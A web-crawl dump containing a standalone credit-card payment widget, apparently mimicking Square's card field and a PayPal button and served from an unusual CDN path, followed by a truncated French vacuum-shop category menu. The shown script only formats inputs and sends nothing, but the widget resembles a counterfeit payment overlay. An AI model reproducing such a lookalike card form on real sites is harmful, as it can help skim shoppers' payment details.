    // CVV field events
    if (securityCodeInput) {
        securityCodeInput.addEventListener('focus', function() {
            showCardBack();
            showHint('Enter the security code');
        });

        securityCodeInput.addEventListener('blur', function() {
            if (document.activeElement !== cardNumberInput && document.activeElement !== expirationDateInput) {
                hideHint();
            }
        });
    }
})();
</script>


--- FILE ---
content_type: text/html
request_url: https://assets.wpengine-cdn.com/squarewbutton/
body_size: 5086
content:
<div class="payment-form-wrapper">
        <div class="form-container">
            <h2 class="form-heading">Pay with your credit card.</h2>
            <form class="payment-form">
                <div class="unified-card-input">
                    <div class="card-number-section">
                        <div id="sq-card-icon-container" role="img" aria-live="polite" aria-atomic="true" aria-label="Unknown card" class="sq-transition">
                            <div id="sq-card-icon-front">
                                <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 36 24" xml:space="preserve">
                                    <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="18" y1="54.0664" x2="18" y2="-16.6725" gradientTransform="matrix(1 0 0 -1 0 26)">
                                        <stop offset="0" stop-color="#626364"></stop>
                                        <stop offset="1" stop-color="#414447"></stop>
                                    </linearGradient>
                                    <path fill="url(#SVGID_1_)" class="sq-unknown-card-bg" d="M4,0h28c2.2,0,4,1.8,4,4v16c0,2.2-1.8,4-4,4H4c-2.2,0-4-1.8-4-4V4C0,1.8,1.8,0,4,0z"></path>
                                    <path fill="#FFFFFF" fill-opacity="0.3" d="M7,12h22c0.6,0,1,0.4,1,1l0,0c0,0.6-0.4,1-1,1H7c-0.6,0-1-0.4-1-1l0,0C6,12.4,6.4,12,7,12z"></path>
                                    <path fill="#FFFFFF" fill-opacity="0.3" d="M6.5,17h6c0.3,0,0.5,0.2,0.5,0.5l0,0c0,0.3-0.2,0.5-0.5,0.5h-6C6.2,18,6,17.8,6,17.5l0,0C6,17.2,6.2,17,6.5,17z"></path>
                                </svg>
                            </div>
                            <div id="sq-card-icon-back">
                                <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 36 24" xml:space="preserve">
                                    <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="18" y1="54.0664" x2="18" y2="-16.6725" gradientTransform="matrix(1 0 0 -1 0 26)">
                                        <stop offset="0" stop-color="#626364"></stop>
                                        <stop offset="1" stop-color="#414447"></stop>
                                    </linearGradient>
                                    <path class="sq-unknown-card-bg" fill="url(#SVGID_1_)" d="M4,0h28c2.2,0,4,1.8,4,4v16c0,2.2-1.8,4-4,4H4c-2.2,0-4-1.8-4-4V4C0,1.8,1.8,0,4,0z"></path>
                                    <rect y="4" fill="#343434" width="36" height="5"></rect>
                                    <circle id="shadow" opacity="0.15" cx="24" cy="12.5" r="8.5"></circle>
                                    <rect x="4" y="11" opacity="0.3036" fill="#FFFFFF" width="24" height="3"></rect>
                                    <path fill="#FFFFFF" d="M24,20c4.4,0,8-3.6,8-8c0-4.4-3.6-8-8-8s-8,3.6-8,8C16,16.4,19.6,20,24,20z"></path>
                                    <path fill="#343434" d="M27,13c0.6,0,1-0.4,1-1s-0.4-1-1-1s-1,0.4-1,1S26.4,13,27,13z"></path>
                                    <path fill="#343434" d="M24,13c0.6,0,1-0.4,1-1s-0.4-1-1-1s-1,0.4-1,1S23.4,13,24,13z"></path>
                                    <path fill="#343434" d="M21,13c0.6,0,1-0.4,1-1s-0.4-1-1-1s-1,0.4-1,1S20.4,13,21,13z"></path>
                                </svg>
                            </div>
                        </div>
                        <input 
                            type="text" 
                            id="cardNumber" 
                            name="card_number" 
                            placeholder="Card number"
                            maxlength="19"
                            class="card-number-input"
                        >
                    </div>
                    <div class="divider"></div>
                    <div class="expiration-section">
                        <input 
                            type="text" 
                            id="expirationDate" 
                            name="card_expiry" 
                            placeholder="MM/YY"
                            maxlength="5"
                            class="expiration-input"
                        >
                    </div>
                    <div class="divider"></div>
                    <div class="cvv-section">
                        <input 
                            type="text" 
                            id="securityCode" 
                            name="card_cvv" 
                            placeholder="CVV"
                            maxlength="4"
                            class="cvv-input"
                        >
                    </div>
                </div>
                <div class="field-hint" id="fieldHint">
                    <svg class="hint-icon" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="8" cy="8" r="7" fill="#424242" stroke="none"/>
                        <text x="8" y="11" text-anchor="middle" fill="#FFFFFF" font-size="12" font-weight="bold" font-family="Arial, sans-serif">i</text>
                    </svg>
                    <span class="hint-text" id="hintText"></span>
                </div>
            </form>
            <div role="link" 
                 data-button="" 
                 data-funding-source="paypal" 
                 class="paypal-button paypal-button-number-0 paypal-button-layout-vertical paypal-button-number-single paypal-button-env-production paypal-button-color-gold paypal-button-text-color-black paypal-logo-color-blue paypal-button-shape-rect" 
                 tabindex="0" 
                 aria-label="Pay via PayPal"
                 style="margin-top: 16px;">
                <div class="paypal-button-label-container">
                    <span class="paypal-button-text">Pay via</span>
<svg width="88" height="22" viewBox="0 0 88 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.6761 1.54849e-07H18.3239C19.299 -0.000282679 20.2344 0.386894 20.924 1.07633C21.6136 1.76576 22.0011 2.70095 22.0011 3.6761V18.3228C22.0011 20.3537 20.3547 22 18.3239 22H3.6761C1.64567 21.9994 0 20.3533 0 18.3228V3.6761C0 1.64584 1.64584 1.54849e-07 3.6761 1.54849e-07ZM16.8434 18.0005C17.4842 18.0005 18.0037 17.481 18.0037 16.8402L18.0005 5.16083C18.0005 4.52004 17.481 4.00058 16.8402 4.00058H5.1619C4.854 4.00058 4.55872 4.12297 4.3411 4.34079C4.12348 4.55861 4.00137 4.854 4.00165 5.1619V16.8402C4.00165 17.481 4.52111 18.0005 5.1619 18.0005H16.8434Z" fill="#3E4348"/>
<path d="M8.66615 13.9828C8.30039 13.9799 8.00543 13.6826 8.00544 13.3168V8.65442C8.00459 8.47722 8.07438 8.30698 8.19939 8.18138C8.32439 8.05578 8.49429 7.98517 8.67149 7.98517H13.3403C13.5174 7.98545 13.6871 8.05615 13.8121 8.18169C13.937 8.30724 14.0069 8.47731 14.0063 8.65442V13.3157C14.0069 13.4928 13.937 13.6629 13.8121 13.7884C13.6871 13.914 13.5174 13.9847 13.3403 13.985L8.66615 13.9828Z" fill="#3E4348"/>
<path d="M33.1959 10.0196C32.5149 9.83388 31.8702 9.65883 31.3696 9.43575C30.4431 9.0216 30.0119 8.44734 30.0119 7.62972C30.0119 6.08414 31.5062 5.3882 32.9942 5.3882C34.4084 5.3882 35.6434 5.97313 36.4728 7.03412L36.5293 7.1067L37.7248 6.17167L37.6672 6.09908C36.5646 4.69653 34.9315 3.92801 33.0667 3.92801C31.8254 3.92801 30.6875 4.26317 29.8646 4.87265C28.9381 5.55044 28.4492 6.53351 28.4492 7.70657C28.4492 10.4338 31.0173 11.0987 33.0817 11.6335C35.1706 12.1843 36.4504 12.6027 36.4504 14.1952C36.4504 15.7632 35.1823 16.7762 33.2204 16.7762C32.2502 16.7762 30.4538 16.519 29.3245 14.7941L29.2722 14.7129L28.0148 15.6234L28.0639 15.6971C29.1313 17.3131 30.9736 18.2407 33.1244 18.2407C36.0458 18.2407 38.0098 16.5915 38.0098 14.1387C38.0098 11.3314 35.3392 10.6045 33.1959 10.0196Z" fill="#3E4348"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M47.5395 9.45282V7.97662H48.9452V21.9979H47.5395V16.52C46.7368 17.6205 45.5328 18.2225 44.1174 18.2225C41.4447 18.2225 39.5767 16.0824 39.5767 12.9923C39.5767 9.90219 41.4489 7.745 44.1174 7.745C45.5232 7.745 46.7272 8.35021 47.5395 9.45282ZM41.0583 12.9752C41.0583 15.8358 42.6967 16.8552 44.2305 16.8552L44.2337 16.8562C46.2415 16.8562 47.5395 15.3192 47.5395 12.9752C47.5395 10.6312 46.2394 9.11552 44.2305 9.11552C41.8919 9.11552 41.0583 11.1094 41.0583 12.9752Z" fill="#3E4348"/>
<path d="M58.239 7.97662V13.511C58.239 15.4484 56.9122 16.8552 55.0848 16.8552C53.567 16.8552 52.8284 15.9543 52.8284 14.1024V7.97662H51.4226V14.3895C51.4226 16.7911 52.728 18.2246 54.914 18.2246C56.276 18.2246 57.4459 17.6472 58.24 16.5915V17.9962H59.6458V7.97662H58.239Z" fill="#3E4348"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M62.293 9.02907C63.3294 8.21465 64.7362 7.7482 66.1505 7.7482C68.3846 7.7482 69.7177 8.85935 69.7135 10.723V17.9984H68.3067V16.8872C67.5968 17.7763 66.57 18.2268 65.2486 18.2268C63.0956 18.2268 61.7571 17.0494 61.7571 15.1559C61.7571 12.6934 64.0776 12.307 65.0661 12.1426C65.2272 12.116 65.3937 12.0904 65.5601 12.0647L65.5603 12.0647L65.5663 12.0638C66.9168 11.8559 68.3109 11.6414 68.3109 10.4957C68.3109 9.19878 66.6276 9.09845 66.1121 9.09845C65.2016 9.09845 63.9154 9.3685 63.0412 10.1263L62.9612 10.1957L62.2268 9.08137L62.293 9.02907ZM63.2248 15.0769C63.2248 16.6823 64.7362 16.8562 65.3863 16.8562H65.3873C66.8006 16.8562 68.3131 16.1027 68.3099 13.985V12.5354C67.6242 12.9685 66.6483 13.1377 65.7778 13.2886L65.7631 13.2912L65.3265 13.3691C63.9325 13.6274 63.2248 13.9604 63.2248 15.0769Z" fill="#3E4348"/>
<path d="M77.8577 8.16554C77.5236 7.92752 76.9974 7.78555 76.4487 7.78555C75.3213 7.80037 74.2664 8.34386 73.5998 9.25322V7.97235H72.1941V17.9909H73.5998V12.6326C73.5998 10.2566 74.9352 9.19237 76.2576 9.19237C76.6447 9.1872 77.0279 9.26852 77.3795 9.4304L77.4745 9.48057L77.9196 8.20611L77.8577 8.16554Z" fill="#3E4348"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M78.2697 13.0136C78.2697 9.91394 80.2027 7.7482 82.9662 7.7482C85.6282 7.7482 87.4887 9.67057 87.4834 12.4276C87.4826 12.6673 87.4694 12.9067 87.4439 13.1449L87.4353 13.2271H79.7501C79.7853 15.4334 81.1132 16.8562 83.1508 16.8562C84.3186 16.8562 85.3304 16.3813 85.9997 15.5177L86.0605 15.4388L87.0788 16.346L87.0223 16.4143C86.3455 17.2394 85.1116 18.2236 83.0729 18.2236C80.2016 18.2236 78.2697 16.1304 78.2697 13.0136ZM82.9277 9.09738C81.2103 9.09738 79.9924 10.2277 79.8024 11.9879H85.9976C85.8759 10.5725 85.0113 9.09738 82.9277 9.09738Z" fill="#3E4348"/>
</svg>
                </div>
                <div class="paypal-button-spinner"></div>
            </div>
        </div>
</div>
<style>
.payment-form-wrapper {
    min-height: 0px !important;
    height: fit-content !important;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
    box-sizing: border-box;
    display: inline-block;
    width: 100%;
}

.payment-form-wrapper,
.payment-form-wrapper *,
.payment-form-wrapper *::before,
.payment-form-wrapper *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

.payment-form-wrapper input,
.payment-form-wrapper button,
.payment-form-wrapper textarea,
.payment-form-wrapper select {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

.payment-form-wrapper .form-container {
    width: 100%;
}

.payment-form-wrapper .form-heading {
    color: #424242;
    font-size: 18px;
    font-weight: 500;
    margin: 0 0 12px 0;
    text-align: left;
}

.payment-form-wrapper .payment-form {
    background-color: transparent;
}

.payment-form-wrapper .unified-card-input {
    display: flex;
    align-items: center;
    background-color: transparent;
    border: 1px solid #d9d9d9;
    border-radius: 6px;
    padding: 0;
    width: 100%;
    transition: border-color 0.2s;
}

.payment-form-wrapper .card-number-section {
    display: flex;
    align-items: center;
    flex: 1;
    padding: 10px 12px;
    gap: 10px;
}

.payment-form-wrapper #sq-card-icon-container {
    flex-shrink: 0;
    width: 36px;
    height: 24px;
    position: relative;
    perspective: 1000px;
}

.payment-form-wrapper #sq-card-icon-container svg {
    width: 100%;
    height: 100%;
}

.payment-form-wrapper #sq-card-icon-front,
.payment-form-wrapper #sq-card-icon-back {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    backface-visibility: hidden;
    transition: transform 0.6s;
}

.payment-form-wrapper #sq-card-icon-front {
    transform: rotateY(0deg);
}

.payment-form-wrapper #sq-card-icon-back {
    transform: rotateY(180deg);
    display: block;
}

.payment-form-wrapper #sq-card-icon-container.show-back #sq-card-icon-front {
    transform: rotateY(-180deg);
}

.payment-form-wrapper #sq-card-icon-container.show-back #sq-card-icon-back {
    transform: rotateY(0deg);
}

.payment-form-wrapper .card-number-input {
    flex: 1;
    border: none;
    outline: none;
    background: transparent;
    font-size: 16px;
    color: #424242;
    padding: 0;
    font-family: inherit;
}

.payment-form-wrapper .card-number-input::placeholder {
    color: #757575;
}

.payment-form-wrapper .expiration-section {
    flex: 0 0 auto;
    padding: 10px 6px 10px 12px;
}

.payment-form-wrapper .expiration-input {
    border: none;
    outline: none;
    background: transparent;
    font-size: 16px;
    color: #424242;
    padding: 0;
    width: 80px;
    font-family: inherit;
    text-align: center;
}

.payment-form-wrapper .expiration-input::placeholder {
    color: #757575;
}

.payment-form-wrapper .cvv-section {
    flex: 0 0 auto;
    padding: 10px 12px 10px 6px;
}

.payment-form-wrapper .cvv-input {
    border: none;
    outline: none;
    background: transparent;
    font-size: 16px;
    color: #424242;
    padding: 0;
    width: 60px;
    font-family: inherit;
    text-align: center;
}

.payment-form-wrapper .cvv-input::placeholder {
    color: #757575;
}

.payment-form-wrapper .divider {
    display: none;
}

.payment-form-wrapper .unified-card-input:focus-within {
    border-color: #4A90E2;
    outline: 2px solid #4A90E2;
    outline-offset: -2px;
}

.payment-form-wrapper .field-hint {
    display: none;
    align-items: center;
    gap: 8px;
    margin-top: 8px;
    padding-left: 4px;
}

.payment-form-wrapper .field-hint.show {
    display: flex;
}

.payment-form-wrapper .hint-icon {
    flex-shrink: 0;
    width: 16px;
    height: 16px;
}

.payment-form-wrapper .hint-icon circle {
    fill: #424242;
}

.payment-form-wrapper .hint-icon text {
    fill: #FFFFFF;
}

.payment-form-wrapper .hint-text {
    font-size: 14px;
    color: #9E9E9E;
    font-family: inherit;
}

/* Responsive adjustments */
@media (max-width: 640px) {
    .payment-form-wrapper .unified-card-input {
        flex-direction: column;
        align-items: stretch;
    }
    
    .payment-form-wrapper .divider {
        width: 100%;
        height: 1px;
    }
    
    .payment-form-wrapper .card-number-section,
    .payment-form-wrapper .expiration-section,
    .payment-form-wrapper .cvv-section {
        padding: 12px 16px;
    }
    
    .payment-form-wrapper .expiration-input,
    .payment-form-wrapper .cvv-input {
        width: 100%;
        text-align: left;
    }
}

/* Isolation: Prevent style leakage */
.payment-form-wrapper {
    isolation: isolate;
    contain: layout style;
}

/* PayPal button styles */
.payment-form-wrapper .paypal-button {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    position: relative;
    cursor: pointer;
    border: none;
    outline: none;
    background: #FFC439;
    border-radius: 4px;
    padding: 0;
    min-height: 42px;
    height: 42px;
    transition: background-color 0.2s ease, box-shadow 0.2s ease;
    text-decoration: none;
    user-select: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.05);
    vertical-align: middle;
    width: 100%;
}

.payment-form-wrapper .paypal-button:hover {
    background: #FFB800;
    box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.05), 0 1px 2px 0 rgba(0, 0, 0, 0.1);
}

.payment-form-wrapper .paypal-button:active {
    background: #F5B800;
    box-shadow: inset 0 1px 1px 0 rgba(0, 0, 0, 0.1);
}

.payment-form-wrapper .paypal-button:focus {
    outline: 2px solid #005EA6;
    outline-offset: 2px;
}

.payment-form-wrapper .paypal-button-label-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 6px;
    padding: 11px 24px;
    position: relative;
    white-space: nowrap;
    height: 100%;
}

.payment-form-wrapper .paypal-button-text {
    font-size: 15px;
    font-weight: 500;
    line-height: 20px;
    color: #2C2E2F;
    letter-spacing: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    padding: 0;
}

.payment-form-wrapper .paypal-logo {
    display: inline-block;
    width: 42px;
    height: 42px;
    flex-shrink: 0;
    vertical-align: middle;
}

.payment-form-wrapper .paypal-button svg {
    display: block;
    width: 42px;
    height: 42px;
}

.payment-form-wrapper .paypal-button-spinner {
    display: none;
}
</style>
<script>
(function() {
    'use strict';
    // Isolate to payment-form-wrapper
    const paymentFormWrapper = document.querySelector('.payment-form-wrapper');
    if (!paymentFormWrapper) return;
    
    // Prevent re-initialization if script runs multiple times
    if (paymentFormWrapper.dataset.initialized === 'true') return;
    paymentFormWrapper.dataset.initialized = 'true';

    // Format card number with spaces
    const cardNumberInput = paymentFormWrapper.querySelector('#cardNumber');
    if (cardNumberInput) {
        cardNumberInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\s/g, '');
            let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = formattedValue;
        });
    }

    // Format expiration date as MM/YY
    const expirationDateInput = paymentFormWrapper.querySelector('#expirationDate');
    if (expirationDateInput) {
        expirationDateInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length >= 2) {
                value = value.substring(0, 2) + '/' + value.substring(2, 4);
            }
            e.target.value = value;
        });
    }

    // Only allow numbers for CVV
    const securityCodeInput = paymentFormWrapper.querySelector('#securityCode');
    if (securityCodeInput) {
        securityCodeInput.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
        });
    }

    // Card icon flip and hint messages - isolated to payment-form-wrapper
    const cardIconContainer = paymentFormWrapper.querySelector('#sq-card-icon-container');
    const fieldHint = paymentFormWrapper.querySelector('#fieldHint');
    const hintText = paymentFormWrapper.querySelector('#hintText');

    // Show front of card for card number and expiration date
    function showCardFront() {
        if (cardIconContainer) cardIconContainer.classList.remove('show-back');
    }

    // Show back of card for CVV
    function showCardBack() {
        if (cardIconContainer) cardIconContainer.classList.add('show-back');
    }

    // Show hint message
    function showHint(message) {
        if (hintText) hintText.textContent = message;
        if (fieldHint) fieldHint.classList.add('show');
    }

    // Hide hint message
    function hideHint() {
        if (fieldHint) fieldHint.classList.remove('show');
    }

    // Card number field events
    if (cardNumberInput) {
        cardNumberInput.addEventListener('focus', function() {
            showCardFront();
            showHint('Enter your card number');
        });

        cardNumberInput.addEventListener('blur', function() {
            if (document.activeElement !== expirationDateInput && document.activeElement !== securityCodeInput) {
                hideHint();
            }
        });
    }

    // Expiration date field events
    if (expirationDateInput) {
        expirationDateInput.addEventListener('focus', function() {
            showCardFront();
            showHint('Enter the expiration date');
        });

        expirationDateInput.addEventListener('blur', function() {
            if (document.activeElement !== cardNumberInput && document.activeElement !== securityCodeInput) {
                hideHint();
            }
        });
    }

    // CVV field events
    if (securityCodeInput) {
        securityCodeInput.addEventListener('focus', function() {
            showCardBack();
            showHint('Enter the security code');
        });

        securityCodeInput.addEventListener('blur', function() {
            if (document.activeElement !== cardNumberInput && document.activeElement !== expirationDateInput) {
                hideHint();
            }
        });
    }
})();
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aspiration-ams.fr/module/zonethememanager/categoryTree
body_size: 4184
content:
<div class="category-tree sidebar-category-tree js-sidebar-categories"><ul><li><a href="https://aspiration-ams.fr/3-centrale-d-aspiration" title="Centrale d&#039;aspiration" data-category-id="3"><span>Centrale d&#039;aspiration</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/103-centrale-seule" title="Centrale seule" data-category-id="103">Centrale seule</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/59-centrale-aldes" title="Centrale Aldes" data-category-id="59">Centrale Aldes</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/46-aspiration-central-eau-et-poussiere" title="Aspiration central eau et poussière" data-category-id="46">Aspiration central eau et poussière</a></li><li><a href="https://aspiration-ams.fr/61-aspiration-retraflex" title="Aspiration Rétraflex" data-category-id="61">Aspiration Rétraflex</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/175-pack-aspirateur-sans-fil" title="Pack aspirateur sans fil" data-category-id="175">Pack aspirateur sans fil</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/108-atome" title="ATOME" data-category-id="108">ATOME</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/109-centrale-atome" title="Centrale Atome" data-category-id="109">Centrale Atome</a></li><li><a href="https://aspiration-ams.fr/110-carte-atome" title="Carte Atome" data-category-id="110">Carte Atome</a></li><li><a href="https://aspiration-ams.fr/111-filtration-atome" title="Filtration Atome" data-category-id="111">Filtration Atome</a></li><li><a href="https://aspiration-ams.fr/112-flexible-brosse-atome" title="Flexible + brosse Atome" data-category-id="112">Flexible + brosse Atome</a></li><li><a href="https://aspiration-ams.fr/113-installation-atome" title="Installation Atome" data-category-id="113">Installation Atome</a></li><li><a href="https://aspiration-ams.fr/114-moteur-charbons-divers-atome" title="Moteur / charbons - Divers Atome " data-category-id="114">Moteur / charbons - Divers Atome</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/123-aspirateur-automatique" title="Aspirateur Automatique  " data-category-id="123">Aspirateur Automatique</a></li><li><a href="https://aspiration-ams.fr/124-aspirateur-encastrable" title="Aspirateur encastrable" data-category-id="124">Aspirateur encastrable</a></li><li><a href="https://aspiration-ams.fr/190-aspirateur-hybride-supervac" title="Aspirateur Hybride  SuPerVac " data-category-id="190">Aspirateur Hybride  SuPerVac</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/13-kit-installation" title="Kit installation" data-category-id="13"><span>Kit installation</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/26-raccord-pvc-detail" title="Raccord &amp; PVC détail" data-category-id="26">Raccord &amp; PVC détail</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/97-raccord-special" title="Raccord spécial" data-category-id="97">Raccord spécial</a></li><li><a href="https://aspiration-ams.fr/115-pvc" title="PVC" data-category-id="115">PVC</a></li><li><a href="https://aspiration-ams.fr/158-coudes" title="Coudes" data-category-id="158">Coudes</a></li><li><a href="https://aspiration-ams.fr/159-divers" title="Divers" data-category-id="159">Divers</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/33-contre-prise-" title="Contre prise " data-category-id="33">Contre prise</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/162-aldes" title="Aldes" data-category-id="162">Aldes</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/34-prise-cuisine" title="Prise Cuisine" data-category-id="34">Prise Cuisine</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/161-accessoires-cuisine" title="Accessoires cuisine" data-category-id="161">Accessoires cuisine</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/45-accessoires-pratico" title="Accessoires PRATICO" data-category-id="45">Accessoires PRATICO</a></li><li><a href="https://aspiration-ams.fr/52-encadrement" title="Encadrement" data-category-id="52">Encadrement</a></li><li><a href="https://aspiration-ams.fr/57-kit-prises-aspiration" title="Kit prises aspiration " data-category-id="57">Kit prises aspiration</a></li><li><a href="https://aspiration-ams.fr/63-event-exterieur" title="Event extérieur" data-category-id="63">Event extérieur</a></li><li><a href="https://aspiration-ams.fr/81-kit-prises-retraflex-accessoires" title="Kit prises Rétraflex &amp; accessoires " data-category-id="81">Kit prises Rétraflex &amp; accessoires</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/42-poignee-retraflexible-" title="Poignée + rétraflexible " data-category-id="42">Poignée + rétraflexible</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/157-prise-aspiration" title="Prise aspiration" data-category-id="157">Prise aspiration</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/30-prise-rectangle" title="Prise Rectangle" data-category-id="30">Prise Rectangle</a></li><li><a href="https://aspiration-ams.fr/31-prise-carree" title="Prise Carrée" data-category-id="31">Prise Carrée</a></li><li><a href="https://aspiration-ams.fr/32-prise-aldes" title="Prise Aldes" data-category-id="32">Prise Aldes</a></li><li><a href="https://aspiration-ams.fr/94-prise-aertecnica" title="Prise Aertecnica" data-category-id="94">Prise Aertecnica</a></li><li><a href="https://aspiration-ams.fr/104-prise-metal-plate-inox" title="Prise METAL / Plate Inox" data-category-id="104">Prise METAL / Plate Inox</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/160-prise-garage" title="Prise garage" data-category-id="160">Prise garage</a></li><li><a href="https://aspiration-ams.fr/204-telecommande-sonis" title="Télécommande Sonis " data-category-id="204">Télécommande Sonis</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/14-pack-aspirateur" title="Pack aspirateur" data-category-id="14"><span>Pack aspirateur</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/48-pack-complet-2-prises" title="Pack complet 2 prises" data-category-id="48">Pack complet 2 prises</a></li><li><a href="https://aspiration-ams.fr/49-pack-complet-3-prises" title="Pack complet 3 prises" data-category-id="49">Pack complet 3 prises</a></li><li><a href="https://aspiration-ams.fr/50-pack-complet-4-prises" title="Pack complet 4 prises" data-category-id="50">Pack complet 4 prises</a></li><li><a href="https://aspiration-ams.fr/51-pack-complet-5-prises-" title="Pack complet 5 prises +" data-category-id="51">Pack complet 5 prises +</a></li><li><a href="https://aspiration-ams.fr/56-centrale-ultrason-sonis-aldes-aspiramatic-excel-" title="Centrale ultrason - sonis - aldes - aspiramatic - excel .... " data-category-id="56">Centrale ultrason - sonis - aldes - aspiramatic - excel ....</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/15-accessoires" title="Accessoires" data-category-id="15"><span>Accessoires</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/21-moteur-d-aspiration" title="Moteur d&#039;aspiration " data-category-id="21">Moteur d&#039;aspiration</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/80-moteur-24v" title="Moteur 24v" data-category-id="80">Moteur 24v</a></li><li><a href="https://aspiration-ams.fr/93-electromotors" title="Electromotors" data-category-id="93">Electromotors</a></li><li><a href="https://aspiration-ams.fr/138-moteur-145mm" title="Moteur 145mm²" data-category-id="138">Moteur 145mm²</a></li><li><a href="https://aspiration-ams.fr/139-moteur-182mm" title="Moteur 182mm²" data-category-id="139">Moteur 182mm²</a></li><li><a href="https://aspiration-ams.fr/193-moteur-aertecnica" title="Moteur AERTECNICA" data-category-id="193">Moteur AERTECNICA</a></li><li><a href="https://aspiration-ams.fr/196-moteur-aenera" title="Moteur AENERA" data-category-id="196">Moteur AENERA</a></li><li><a href="https://aspiration-ams.fr/198-moteur-synclean" title="Moteur SYNCLEAN" data-category-id="198">Moteur SYNCLEAN</a></li><li><a href="https://aspiration-ams.fr/199-moteur-airflow" title="Moteur AIRFLOW" data-category-id="199">Moteur AIRFLOW</a></li><li><a href="https://aspiration-ams.fr/201-moteur-duovac" title="Moteur DUOVAC" data-category-id="201">Moteur DUOVAC</a></li><li><a href="https://aspiration-ams.fr/202-moteur-astrovac" title="Moteur ASTROVAC" data-category-id="202">Moteur ASTROVAC</a></li><li><a href="https://aspiration-ams.fr/203-moteur-ametek-lamb" title="Moteur AMETEK LAMB" data-category-id="203">Moteur AMETEK LAMB</a></li><li><a href="https://aspiration-ams.fr/213-moteur-aldes" title="Moteur ALDES" data-category-id="213">Moteur ALDES</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/22-carte-electronique-" title="Carte Electronique " data-category-id="22">Carte Electronique</a></li><li><a href="https://aspiration-ams.fr/23-sac-aspirateur" title="Sac Aspirateur" data-category-id="23">Sac Aspirateur</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/128-sac-globovac-domus-universel" title="SAC GLOBOVAC / DOMUS / UNIVERSEL" data-category-id="128">SAC GLOBOVAC / DOMUS / UNIVERSEL</a></li><li><a 